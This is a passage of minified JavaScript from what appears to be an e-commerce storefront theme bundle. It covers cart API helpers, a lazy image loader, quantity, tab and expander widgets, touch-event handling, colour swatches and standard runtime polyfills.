this)e3.charAt(0)==="t"&&n2.call(this,e3)&&!isNaN(+e3.slice(1))&&(this[e3]=void 0)},stop:function(){this.done=!0;var t3=this.tryEntries[0].completion;if(t3.type==="throw")throw t3.arg;return this.rval},dispatchException:function(t3){if(this.done)throw t3;var e3=this;function r3(n3,r4){return a2.type="throw",a2.arg=t3,e3.next=n3,r4&&(e3.method="next",e3.arg=void 0),!!r4}for(var o2=this.tryEntries.length-1;o2>=0;--o2){var i2=this.tryEntries[o2],a2=i2.completion;if(i2.tryLoc==="root")return r3("end");if(i2.tryLoc<=this.prev){var s2=n2.call(i2,"catchLoc"),c2=n2.call(i2,"finallyLoc");if(s2&&c2){if(this.prev<i2.catchLoc)return r3(i2.catchLoc,!0);if(this.prev<i2.finallyLoc)return r3(i2.finallyLoc)}else if(s2){if(this.prev<i2.catchLoc)return r3(i2.catchLoc,!0)}else{if(!c2)throw new Error("try statement without catch or finally");if(this.prev<i2.finallyLoc)return r3(i2.finallyLoc)}}}},abrupt:function(t3,e3){for(var r3=this.tryEntries.length-1;r3>=0;--r3){var o2=this.tryEntries[r3];if(o2.tryLoc<=this.prev&&n2.call(o2,"finallyLoc")&&this.prev<o2.finallyLoc){var i2=o2;break}}i2&&(t3==="break"||t3==="continue")&&i2.tryLoc<=e3&&e3<=i2.finallyLoc&&(i2=null);var a2=i2?i2.completion:{};return a2.type=t3,a2.arg=e3,i2?(this.method="next",this.next=i2.finallyLoc,u):this.complete(a2)},complete:function(t3,e3){if(t3.type==="throw")throw t3.arg;return t3.type==="break"||t3.type==="continue"?this.next=t3.arg:t3.type==="return"?(this.rval=this.arg=t3.arg,this.method="return",this.next="end"):t3.type==="normal"&&e3&&(this.next=e3),u},finish:function(t3){for(var e3=this.tryEntries.length-1;e3>=0;--e3){var n3=this.tryEntries[e3];if(n3.finallyLoc===t3)return this.complete(n3.completion,n3.afterLoc),S(n3),u}},catch:function(t3){for(var e3=this.tryEntries.length-1;e3>=0;--e3){var n3=this.tryEntries[e3];if(n3.tryLoc===t3){var r3=n3.completion;if(r3.type==="throw"){var o2=r3.arg;S(n3)}return o2}}throw new Error("illegal catch attempt")},delegateYield:function(t3,e3,n3){return this.delegate={iterator:L(t3),resultName:e3,nextLoc:n3},this.method==="next"&&(this.arg=void 0),u}},t2}(t.exports);try{regeneratorRuntime=r}catch(t2){typeof globalThis=="object"?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},23:function(t,e,n){"use strict";n.d(e,"a",function(){return i});var r=n(7),o=n(12),i={init:function(t2){var e2=this;if(document.body.imageMutationAdded||(document.body.imageMutationAdded=!0,new MutationObserver(function(t3){t3.forEach(function(t4){t4.addedNodes.length>0&&t4.addedNodes.forEach(function(t5){t5.children&&t5.querySelectorAll('img[loading="lazy"]').length&&i.init(t5)})})}).observe(document.body,{childList:!0,subtree:!0})),t2=t2||document,"loading"in HTMLImageElement.prototype){var n2=this,a=new MutationObserver(function(t3,e3){t3.forEach(function(t4){t4.attributeName==="class"&&(t4.target.classList.contains("hide")||t4.target.querySelectorAll('img[loading="lazy"]').forEach(function(t5){t5.width>0&&n2.reveal(t5)}))})});t2.querySelectorAll('img[loading="lazy"]').forEach(function(t3){if(!t3.initalized){var n3=Object(o.b)(t3,"hide");n3?n3&&a.observe(n3,{attributes:!0}):e2.reveal(t3),t3.initialized=!0}})}else Object(r.a)(window.theme.scripts.lazysizes)},reveal:function(t2){if(t2.dataset&&!t2.hasAttribute("data-loaded")){if(t2.dataset.sizes=="auto"&&(parseInt(t2.width/window.innerWidth*100)!=0&&(t2.sizes=parseInt(t2.width/window.innerWidth*100)+"vw"),!t2.sizes||t2.sizes==0)){var e2=function(t3){for(;!t3.offsetWidth;)if((t3=t3.parentElement)==document.body)return!1;return t3}(t2);e2&&(t2.sizes=parseInt(e2.offsetWidth/window.innerWidth*100)+"vw")}t2.dataset.src&&(t2.src=t2.dataset.src),t2.dataset.srcset&&(t2.srcset=t2.dataset.srcset),t2.addEventListener("load",function(){t2.setAttribute("data-loaded",""),t2.parentElement.setAttribute("data-image-loaded","")})}},show:function(t2){this.reveal(t2),t2.loading=="lazy"&&t2.removeAttribute("loading")}}},27:function(t,e,n){"use strict";function r(){return JSON.parse(JSON.stringify({credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"}}))}function o(t2,e2){return fetch(t2,e2).then(function(t3){if(!t3.ok)throw t3;return t3.json()})}function i(){return o("/cart.js",r())}function a(t2,e2){var n2=r();return e2=e2||{},n2.method="POST",n2.body=JSON.stringify({line:t2,quantity:e2.quantity,properties:e2.properties}),o("/cart/change.js",n2)}function s(t2){return(s=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}function c(t2){if(typeof t2!="string"||t2.split(":").length!==2)throw new TypeError("Theme Cart: Provided key value is not a string with the format xxx:xxx")}function l(t2){if(s(t2)!=="object")throw new TypeError("Theme Cart: Options must be an object");if(t2.quantity===void 0&&t2.properties===void 0)throw new Error("Theme Cart: You muse define a value for quantity or properties");t2.quantity!==void 0&&function(t3){if(typeof t3!="number")throw new TypeError("Theme Cart: An object which specifies a quantity or properties value is required")}(t2.quantity),t2.properties!==void 0&&function(t3){if(s(t3)!=="object")throw new TypeError("Theme Cart: Properties must be an object")}(t2.properties)}function u(t2){return c(t2),i().then(function(e2){var n2=-1;return e2.items.forEach(function(e3,r2){n2=e3.key===t2?r2+1:n2}),n2===-1?Promise.reject(new Error("Theme Cart: Unable to match line item with provided key")):n2})}function d(t2,e2){return e2=e2||{},function(t3){if(typeof t3!="number")throw new TypeError("Theme Cart: Variant ID must be a number")}(t2),function(t3,e3,n2){var i2=r();return i2.method="POST",i2.body=JSON.stringify({id:t3,quantity:e3,properties:n2}),o("/cart/add.js",i2)}(t2,e2.quantity,e2.properties)}function f(t2,e2){return c(t2),l(e2),u(t2).then(function(t3){return a(t3,e2)})}function h(t2){return c(t2),u(t2).then(function(t3){return a(t3,{quantity:0})})}n.d(e,"a",function(){return d}),n.d(e,"c",function(){return f}),n.d(e,"b",function(){return h})},28:function(t,e,n){"use strict";n.d(e,"a",function(){return o}),n(17);var r=n(15),o={selectors:{target:"[data-quantity]",plusIcon:Object(r.a)("plus"),plusAttr:"data-increment",minusIcon:Object(r.a)("minus"),minusAttr:"data-decrement",idString:"SLQty"},init:function(){var t2=this;this.quantities=document.querySelectorAll(this.selectors.target),this.quantities.forEach(function(e2){t2.model(e2)})},render:function(){},model:function(t2){if(t2.style.display!="none"){window.sl_qty_count||(window.sl_qty_count=0),window.sl_qty_count++;var e2=document.createElement("div");e2.setAttribute("for",this.selectors.idString+window.sl_qty_count),t2.setAttribute("data-id",this.selectors.idString+window.sl_qty_count),e2.classList.add("sl-quantity","max-w-sm");var n2=document.createElement("button"),r2=document.createElement("button");n2.classList.add("btn"),r2.classList.add("btn");var o2=document.createElement("span");n2.setAttribute(this.selectors.plusAttr,""),r2.setAttribute(this.selectors.minusAttr,""),o2.setAttribute("data-value-display",""),e2.info={value:parseInt(t2.value||t2.dataset.value),min:parseInt(t2.min||t2.dataset.min||0),max:parseInt(t2.max)||parseInt(t2.dataset.max)||null,step:parseInt(t2.step||t2.dataset.step||1)},n2.innerHTML=this.selectors.plusIcon,r2.innerHTML=this.selectors.minusIcon,o2.innerHTML=e2.info.value,t2.style.display="none",n2.addEventListener("click",this.increment),r2.addEventListener("click",this.decrement),e2.appendChild(r2),e2.appendChild(o2),e2.appendChild(n2),t2.parentElement.insertBefore(e2,t2)}},increment:function(t2){t2.preventDefault();var e2=t2.target.parentElement,n2=e2.info.value+e2.info.step;e2.info.max&&n2>e2.info.max&&(n2=e2.info.max),o.updateValue(n2,e2)},decrement:function(t2){t2.preventDefault();var e2=t2.target.parentElement,n2=e2.info.value-e2.info.step;n2<e2.info.min&&(n2=e2.info.min),o.updateValue(n2,e2)},updateValue:function(t2,e2){var n2=e2.querySelector("[data-value-display]"),r2=document.querySelector('[data-id="'.concat(e2.getAttribute("for"),'"]'));if(n2.innerHTML=t2,e2.info.value=t2,r2){r2.value=t2;var o2=new CustomEvent("change");r2.dispatchEvent(o2)}}}},29:function(t,e,n){"use strict";n.d(e,"b",function(){return f}),n.d(e,"a",function(){return h});var r=n(20);n(1),n(60);function o(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function i(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}var a="sl_exp-toggle",s="sl_exp-content",c="[data-expand]",l="data-active",u="open",d="data-open",f={init:function(){this.triggers=document.querySelectorAll(c),this.triggers.forEach(function(t2){var e2=document.getElementById(t2.getAttribute("aria-controls"));new h({button:t2,target:e2})})}},h=function(){function t2(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{button:null,target:null};o(this,t2),this.btn=e3.button,this.btn.expanderInitialized||(this.btn.expanderInitialized=!0,this.btn.expander=this,this.target=e3.target,this.startOpen=e3.open||!1,this.startOpen?this.preOpen():this.preClose(),this.btn.addEventListener("click",this.manage.bind(this)),this.btn.classList.add(a),this.target.classList.add(s))}var e2,n2,c2;return e2=t2,(n2=[{key:"manage",value:function(){this.target&&(this.btn.toggleAttribute(l),this.btn.hasAttribute(l)?this.open():this.close())}},{key:"open",value:function(){this.target.dispatchEvent(new CustomEvent("slexpand:open",{bubbles:!0})),r.a.open({target:this.target,toggleClass:u,toggleAttribute:d}),this.btn.setAttribute("aria-expanded",!0),this.target.setAttribute("aria-hidden",!1),this.btn.setAttribute(l,""),this.target.setAttribute(d,"")}},{key:"close",value:function(){this.target.dispatchEvent(new CustomEvent("slexpand:close",{bubbles:!0})),r.a.close({target:this.target,toggleClass:u,toggleAttribute:d}),this.btn.setAttribute("aria-expanded",!1),this.btn.removeAttribute(l),this.target.removeAttribute(d)}},{key:"preOpen",value:function(){this.target.classList.add(u),this.target.setAttribute(d,""),this.btn.setAttribute("aria-expanded",!0),this.btn.setAttribute(l,"")}},{key:"preClose",value:function(){this.target.setAttribute("aria-hidden",!0)}}])&&i(e2.prototype,n2),c2&&i(e2,c2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}()},31:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t2){if(n===setTimeout)return setTimeout(t2,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t2,0);try{return n(t2,0)}catch(e2){try{return n.call(null,t2,0)}catch(e3){return n.call(this,t2,0)}}}(function(){try{n=typeof setTimeout=="function"?setTimeout:i}catch(t2){n=i}try{r=typeof clearTimeout=="function"?clearTimeout:a}catch(t2){r=a}})();var c,l=[],u=!1,d=-1;function f(){u&&c&&(u=!1,c.length?l=c.concat(l):d=-1,l.length&&h())}function h(){if(!u){var t2=s(f);u=!0;for(var e2=l.length;e2;){for(c=l,l=[];++d<e2;)c&&c[d].run();d=-1,e2=l.length}c=null,u=!1,function(t3){if(r===clearTimeout)return clearTimeout(t3);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t3);try{r(t3)}catch(e3){try{return r.call(null,t3)}catch(e4){return r.call(this,t3)}}}(t2)}}function p(t2,e2){this.fun=t2,this.array=e2}function m(){}o.nextTick=function(t2){var e2=new Array(arguments.length-1);if(arguments.length>1)for(var n2=1;n2<arguments.length;n2++)e2[n2-1]=arguments[n2];l.push(new p(t2,e2)),l.length!==1||u||s(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t2){return[]},o.binding=function(t2){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t2){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},32:function(t,e,n){n.p=window.__webpack_public_path__},33:function(t,e,n){"use strict";n.d(e,"a",function(){return u});var r=n(1);n(77);function o(t2,e2){var n2=Object.keys(t2);if(Object.getOwnPropertySymbols){var r2=Object.getOwnPropertySymbols(t2);e2&&(r2=r2.filter(function(e3){return Object.getOwnPropertyDescriptor(t2,e3).enumerable})),n2.push.apply(n2,r2)}return n2}function i(t2){for(var e2=1;e2<arguments.length;e2++){var n2=arguments[e2]!=null?arguments[e2]:{};e2%2?o(Object(n2),!0).forEach(function(e3){a(t2,e3,n2[e3])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t2,Object.getOwnPropertyDescriptors(n2)):o(Object(n2)).forEach(function(e3){Object.defineProperty(t2,e3,Object.getOwnPropertyDescriptor(n2,e3))})}return t2}function a(t2,e2,n2){return e2 in t2?Object.defineProperty(t2,e2,{value:n2,enumerable:!0,configurable:!0,writable:!0}):t2[e2]=n2,t2}function s(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function c(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}var l={tabs:"sl-tabs",initialized:"initialized",title:"[data-title]",content:"[data-content]",contentWrapper:"tab-content-wrapper",activeAttr:"data-active",hide:"hide"};window.tabContentCount=window.tabContentCount||0;var u=function(){function t2(e3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};s(this,t2),this.elm=e3,this.elm.tabs||(this.elm.tabs=this,this.wrapper=n3.wrapper!==!1,this.autoHeight=n3.autoHeight==1,this.elm.dataset.autoHeight&&(this.autoHeight=JSON.parse(this.elm.dataset.autoHeight)),this.elm.dataset.wrapper&&(this.wrapper=JSON.parse(this.elm.dataset.wrapper)),this.elm.dataset.autoHeight=this.autoHeight,this.selectors=l,n3.hasOwnProperty("selectors")&&(this.selectors=i(i({},this.selectors),n3.selectors)),this.build(),this.sizeContent(),r.b.add({parent:window,type:"resize",callback:this.sizeContent.bind(this)}))}var e2,n2,o2;return e2=t2,(n2=[{key:"build",value:function(){var t3=this;this.elm.classList.add(this.selectors.tabs),this.elm.classList.add(this.selectors.initialized),this.titles=this.elm.querySelectorAll(this.selectors.title),this.contents=this.elm.querySelectorAll(this.selectors.content),this.allTitles=document.createElement("div"),this.allTitles.classList.add("sl-tabs__tab-titles"),this.allContent=document.createElement("div"),this.allContent.classList.add("sl-tabs__tab-contents"),this.titles[0].parentNode.insertBefore(this.allTitles,this.titles[0]),this.contents[0].parentNode.insertBefore(this.allContent,this.contents[0]),this.containerHeight=0,this.titles.forEach(function(e3,n3){var o3=Object(r.d)(e3,t3.selectors.content);window.tabContentCount++,o3.id="TabContent".concat(window.tabContentCount),o3.setAttribute("aria-label",e3.innerText),e3.tabIndex=0,e3.setAttribute("aria-controls",o3.id),t3.wrapper&&t3.addWrapper(o3),t3.allTitles.appendChild(e3),t3.allContent.appendChild(o3);var i2=t3;e3.addEventListener("keydown",function(t4){if(t4.keyCode==13||t4.key=="Enter"){var e4=i2.elm.querySelector("#".concat(t4.target.getAttribute("aria-controls")));i2.openContent(e4)}}),e3.addEventListener("click",t3.switchContent.bind(t3)),o3.hasAttribute(t3.selectors.activeAttr)&&t3.openContent(o3)}),this.elm.querySelector("".concat(this.selectors.content,"[").concat(this.selectors.activeAttr,"]"))||this.openContent(this.contents[0]),this.built=!0}},{key:"switchContent",value:function(t3){var e3=this.elm.querySelector("#".concat(t3.target.getAttribute("aria-controls")));this.openContent(e3)}},{key:"openContent",value:function(t3){var e3=this.elm.querySelector("".concat(this.selectors.content,"[").concat(this.selectors.activeAttr,"]")),n3=this.elm.querySelector("".concat(this.selectors.title,"[").concat(this.selectors.activeAttr,"]")),r2=this.elm.querySelector("".concat(this.selectors.title,'[aria-controls="').concat(t3.id,'"]'));n3&&(n3.removeAttribute(this.selectors.activeAttr),n3.setAttribute("aria-selected",!1)),r2.setAttribute(this.selectors.activeAttr,""),r2.setAttribute("aria-selected",!0),e3&&e3.removeAttribute(this.selectors.activeAttr),t3.setAttribute(this.selectors.activeAttr,"")}},{key:"addWrapper",value:function(t3){var e3=document.createElement("div");e3.classList.add(this.selectors.contentWrapper),e3.innerHTML=t3.innerHTML,t3.innerHTML="",t3.appendChild(e3)}},{key:"sizeContent",value:function(){var t3=this;this.autoHeight||(this.containerHeight=0,this.contents.forEach(function(e3){e3.classList.remove(t3.selectors.hide),e3.scrollHeight>t3.containerHeight&&(t3.containerHeight=e3.scrollHeight)}),this.allContent.style.minHeight=this.containerHeight+"px")}}])&&c(e2.prototype,n2),o2&&c(e2,o2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}()},34:function(t,e,n){(function(t2){var r=t2!==void 0&&t2||typeof self!="undefined"&&self||window,o=Function.prototype.apply;function i(t3,e2){this._id=t3,this._clearFn=e2}e.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t3){t3&&t3.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t3,e2){clearTimeout(t3._idleTimeoutId),t3._idleTimeout=e2},e.unenroll=function(t3){clearTimeout(t3._idleTimeoutId),t3._idleTimeout=-1},e._unrefActive=e.active=function(t3){clearTimeout(t3._idleTimeoutId);var e2=t3._idleTimeout;e2>=0&&(t3._idleTimeoutId=setTimeout(function(){t3._onTimeout&&t3._onTimeout()},e2))},n(35),e.setImmediate=typeof self!="undefined"&&self.setImmediate||t2!==void 0&&t2.setImmediate||this&&this.setImmediate,e.clearImmediate=typeof self!="undefined"&&self.clearImmediate||t2!==void 0&&t2.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},35:function(t,e,n){(function(t2,e2){(function(t3,n2){"use strict";if(!t3.setImmediate){var r,o,i,a,s,c=1,l={},u=!1,d=t3.document,f=Object.getPrototypeOf&&Object.getPrototypeOf(t3);f=f&&f.setTimeout?f:t3,{}.toString.call(t3.process)==="[object process]"?r=function(t4){e2.nextTick(function(){p(t4)})}:function(){if(t3.postMessage&&!t3.importScripts){var e3=!0,n3=t3.onmessage;return t3.onmessage=function(){e3=!1},t3.postMessage("","*"),t3.onmessage=n3,e3}}()?(a="setImmediate$"+Math.random()+"$",s=function(e3){e3.source===t3&&typeof e3.data=="string"&&e3.data.indexOf(a)===0&&p(+e3.data.slice(a.length))},t3.addEventListener?t3.addEventListener("message",s,!1):t3.attachEvent("onmessage",s),r=function(e3){t3.postMessage(a+e3,"*")}):t3.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t4){p(t4.data)},r=function(t4){i.port2.postMessage(t4)}):d&&"onreadystatechange"in d.createElement("script")?(o=d.documentElement,r=function(t4){var e3=d.createElement("script");e3.onreadystatechange=function(){p(t4),e3.onreadystatechange=null,o.removeChild(e3),e3=null},o.appendChild(e3)}):r=function(t4){setTimeout(p,0,t4)},f.setImmediate=function(t4){typeof t4!="function"&&(t4=new Function(""+t4));for(var e3=new Array(arguments.length-1),n3=0;n3<e3.length;n3++)e3[n3]=arguments[n3+1];var o2={callback:t4,args:e3};return l[c]=o2,r(c),c++},f.clearImmediate=h}function h(t4){delete l[t4]}function p(t4){if(u)setTimeout(p,0,t4);else{var e3=l[t4];if(e3){u=!0;try{(function(t5){var e4=t5.callback,n3=t5.args;switch(n3.length){case 0:e4();break;case 1:e4(n3[0]);break;case 2:e4(n3[0],n3[1]);break;case 3:e4(n3[0],n3[1],n3[2]);break;default:e4.apply(void 0,n3)}})(e3)}finally{h(t4),u=!1}}}}})(typeof self=="undefined"?t2===void 0?this:t2:self)}).call(this,n(16),n(31))},36:function(t,e,n){"use strict";function r(t2,e2){typeof affirm!="undefined"&&(document.querySelectorAll('[data-page-type="'.concat(t2,'"].affirm-as-low-as')).forEach(function(t3){t3.setAttribute("data-amount",e2)}),affirm.ui.refresh())}n.d(e,"a",function(){return r})},4:function(t,e){t.exports={sm:"600px",md:"960px",lg:"1400px",xl:"1800px","2xl":"2000px"}},40:function(t,e){(function(t2,e2){if(typeof t2.createEvent!="function")return!1;var n,r,o,i,a,s,c,l,u,d=function(t3){var e3=t3.toLowerCase(),n2="MS"+t3;return navigator.msPointerEnabled?n2:!!window.PointerEvent&&e3},f=function(t3){return"on"+t3 in window&&t3},h={useJquery:!e2.IGNORE_JQUERY&&typeof jQuery!="undefined",swipeThreshold:e2.SWIPE_THRESHOLD||100,tapThreshold:e2.TAP_THRESHOLD||150,dbltapThreshold:e2.DBL_TAP_THRESHOLD||200,longtapThreshold:e2.LONG_TAP_THRESHOLD||1e3,tapPrecision:e2.TAP_PRECISION/2||30,justTouchEvents:e2.JUST_ON_TOUCH_DEVICES},p=!1,m=f("touchstart")||d("PointerDown"),y=f("touchend")||d("PointerUp"),v=f("touchmove")||d("PointerMove"),g=function(t3){return!t3.pointerId||n===void 0||t3.pointerId===n},b=function(t3,e3,n2){for(var r2=e3.split(" "),o2=r2.length;o2--;)t3.addEventListener(r2[o2],n2,!1)},w=function(t3){var e3=!!(t3.targetTouches&&t3.targetTouches.length);switch(!0){case!!t3.target.touches:return t3.target.touches[0];case(e3&&t3.targetTouches[0].pageX!==void 0):return t3.targetTouches[0];case(e3&&!!t3.targetTouches[0].touches):return t3.targetTouches[0].touches[0];default:return t3}},E=function(t3){return(t3.targetTouches||t3.target.touches||[]).length>1},S=function(){return new Date().getTime()},A=function(e3,n2,i2,a2){var s2=t2.createEvent("Event");if(s2.originalEvent=i2,(a2=a2||{}).x=r,a2.y=o,h.useJquery&&(s2=jQuery.Event(n2,{originalEvent:i2}),jQuery(e3).trigger(s2,a2)),s2.initEvent){for(var c2 in a2)s2[c2]=a2[c2];s2.initEvent(n2,!0,!0),e3.dispatchEvent(s2)}for(;e3;)e3["on"+n2]&&e3["on"+n2](s2),e3=e3.parentNode},L=0;b(t2,m+(h.justTouchEvents?"":" mousedown"),function(t3){if(g(t3)&&!E(t3)&&(n=t3.pointerId,t3.type!=="mousedown"&&(p=!0),t3.type!=="mousedown"||!p)){var e3=w(t3);i=r=e3.pageX,a=o=e3.pageY,u=setTimeout(function(){A(t3.target,"longtap",t3),c=t3.target},h.longtapThreshold),s=S(),L++}}),b(t2,y+(h.justTouchEvents?"":" mouseup"),function(t3){if(g(t3)&&!E(t3))if(n=void 0,t3.type==="mouseup"&&p)p=!1;else{var e3=[],d2=S(),f2=a-o,m2=i-r;if(clearTimeout(l),clearTimeout(u),m2<=-h.swipeThreshold&&e3.push("swiperight"),m2>=h.swipeThreshold&&e3.push("swipeleft"),f2<=-h.swipeThreshold&&e3.push("swipedown"),f2>=h.swipeThreshold&&e3.push("swipeup"),e3.length){for(var y2=0;y2<e3.length;y2++){var v2=e3[y2];A(t3.target,v2,t3,{distance:{x:Math.abs(m2),y:Math.abs(f2)}})}L=0}else i>=r-h.tapPrecision&&i<=r+h.tapPrecision&&a>=o-h.tapPrecision&&a<=o+h.tapPrecision&&s+h.tapThreshold-d2>=0&&(A(t3.target,L>=2&&c===t3.target?"dbltap":"tap",t3),c=t3.target),l=setTimeout(function(){L=0},h.dbltapThreshold)}}),b(t2,v+(h.justTouchEvents?"":" mousemove"),function(t3){if(g(t3)&&(t3.type!=="mousemove"||!p)){var e3=w(t3);r=e3.pageX,o=e3.pageY}}),e2.tocca=function(t3){for(var e3 in t3)h[e3]=t3[e3];return h}})(document,window)},41:function(t,e){var n=window.navigator.userAgent,r=!!n.match(/iPad/i)||!!n.match(/iPhone/i),o=!!n.match(/WebKit/i),i=(r&&o&&n.match(/CriOS/i),.01*window.innerHeight);document.documentElement.style.setProperty("--vh","".concat(i,"px")),window.addEventListener("resize",function(){var t2=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t2,"px"))})},5:function(t,e,n){"use strict";function r(t2,e2){var n2,r2,o2=(e2=e2||decodeURIComponent(window.location.search.substring(1))).split("&");for(r2=0;r2<o2.length;r2++)if((n2=o2[r2].split("="))[0]===t2)return n2[1]===void 0||n2[1]}function o(t2,e2,n2){e2=encodeURIComponent(e2),n2=encodeURIComponent(n2);var r2=t2.split("?")[0],o2=e2+"="+n2,i="?"+o2;if(t2.split("?")[1]===void 0)var a="";else a="?"+t2.split("?")[1];if(a){var s=new RegExp("([?&])"+e2+"=[^&]*"),c=new RegExp("([?&])"+e2+"=[^&;]+[&;]?");i=n2==null||n2===""?(i=a.replace(c,"$1")).replace(/[&;]$/,""):a.match(s)!==null?a.replace(s,"$1"+o2):a==""?"?"+o2:a+"&"+o2}return r2+(i=i==="?"?"":i)}n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o})},59:function(t,e,n){var r={"./announcement-bar":[45,9,0],"./announcement-bar.js":[45,9,0],"./carousel":[46,9,1],"./carousel.js":[46,9,1],"./cross-sell":[56,9,2],"./cross-sell-product":[55,9,14,3],"./cross-sell-product.js":[55,9,14,3],"./cross-sell.js":[56,9,2],"./featured-products":[57,9,4],"./featured-products.js":[57,9,4],"./icon-row":[47,9,5],"./icon-row.js":[47,9,5],"./image-gallery-one-row":[54,9,6],"./image-gallery-one-row.js":[54,9,6],"./image-text-rows":[42,9,34],"./image-text-rows.js":[42,9,35],"./image-with-text-overlay":[43,9,36],"./image-with-text-overlay.js":[43,9,37],"./logo-bar":[44,9,38],"./logo-bar.js":[44,9,39],"./mega-menu":[58,9,7],"./mega-menu.js":[58,9,7],"./product-recommendations":[48,9,8],"./product-recommendations.js":[48,9,8],"./section":[49,9,9],"./section.js":[49,9,9],"./swatch-control":[50,9,10],"./swatch-control.js":[50,9,10],"./tabs":[51,7,11],"./tabs.js":[51,7,11],"./testimonials":[52,9,12],"./testimonials.js":[52,9,12],"./video":[53,9,15,13],"./video.js":[53,9,15,13]};function o(t2){if(!n.o(r,t2))return Promise.resolve().then(function(){var e3=new Error("Cannot find module '"+t2+"'");throw e3.code="MODULE_NOT_FOUND",e3});var e2=r[t2],o2=e2[0];return Promise.all(e2.slice(2).map(n.e)).then(function(){return n.t(o2,e2[1])})}o.keys=function(){return Object.keys(r)},o.id=59,t.exports=o},60:function(t,e,n){},61:function(t,e,n){var r=n(91),o=n(92),i=n(76),a=n(93);t.exports=function(t2,e2){return r(t2)||o(t2,e2)||i(t2,e2)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},62:function(t,e,n){"use strict";n.d(e,"a",function(){return c});var r=n(1),o=n(12);function i(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return a(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return a(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var s={options:'[name^="options"]',swatchGroup:"data-swatches",uniqueId:0},c={init:function(t2){var e2=this;this.swatches=SwatchControl,t2=t2||document,this.optionSelectors=t2.querySelectorAll(s.options),this.optionSelectors.forEach(function(t3){var n2=t3.getAttribute("name").match(/\[(.*?)\]/im)[1];if(e2.swatches[n2]){if(e2.swatches[n2].forEach(function(t4){t4.attributes={};for(var e3=0,n3=Object.entries(t4);e3<n3.length;e3++){var r2=i(n3[e3],2),o2=r2[0],a2=r2[1];o2.indexOf("attr_")>-1&&(t4.attributes[o2.replace("attr_","")]=a2)}}),s.uniqueId++,t3.parentElement.querySelector("[".concat(s.swatchGroup,"]"))&&(t3.initialized=!0),t3.initialized)return;t3.tagName=="SELECT"&&e2.renderSelectSwatches(t3,e2.swatches[n2],n2),t3.tagName=="INPUT"&&e2.renderRadioSwatches(t3,e2.swatches[n2],n2),t3.addEventListener("change",e2.selectChanges.bind(t3))}})},selectChanges:function(t2){var e2;this.isControlledBy&&(e2=this.isControlledBy.querySelector('input[value="'.concat(t2.target.value,'"]'))),e2&&(e2.checked=!0)},renderRadioSwatches:function(t2,e2,n2){var r2=document.createElement("span"),o2=t2.nextElementSibling,i2=t2.parentElement;t2.style.display="none",i2.classList.add("swatch-wrapper"),r2.setAttribute("data-swatch","");var a2=this.getSwatch(t2,e2);o2.style.backgroundColor=a2.swatch_color,o2.classList.add("swatch"),this.addInlineAttributes(o2,a2);var s2=this.getSwatchImage(t2,a2);o2.innerHTML=o2.innerHTML+s2,r2.appendChild(t2),r2.appendChild(o2),i2.appendChild(r2),t2.initialized=!0},renderSelectSwatches:function(t2,e2,n2){var 